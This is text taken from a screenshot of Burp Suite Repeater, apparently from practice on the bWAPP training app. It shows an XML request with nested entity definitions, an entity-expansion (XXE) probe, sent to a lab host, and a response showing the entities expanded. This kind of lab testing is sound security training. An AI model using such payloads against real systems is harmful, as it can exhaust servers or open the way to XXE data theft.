 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz AuthMatrix
1 × ...
Send Cancel < > Target: http://192.168.70.157 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.70.157
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml; charset=UTF-8
8 Referer: http://192.168.70.157/bWAPP/xxe-1.php
9 Content-Length: 246
10 Cookie: PHPSESSID=ea43acf44bd5c32f4dceffa5584a7282
; security_level=0
11 DNT: 1
12 Connection: close
13
14 <!DOCTYPE foo [<!ENTITY xee4ynxm0 "7ndes"><!ENTITY
xee4ynxm1 "&xee4ynxm0;&xee4ynxm0;"><!ENTITY
xee4ynxm2 "&xee4ynxm1;&xee4ynxm1;"><!ENTITY
xee4ynxm3 "&xee4ynxm2;&xee4ynxm2;">]><reset>
<login>
bee&xee4ynxm3;
</login>
<secret>
Any bugs?
</secret>
</reset>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
bee7ndes7ndes7ndes7ndes7ndes7ndes7ndes7ndes's secret has been reset!
INSPECTOR
中
Done
481 bytes | 1,986 millis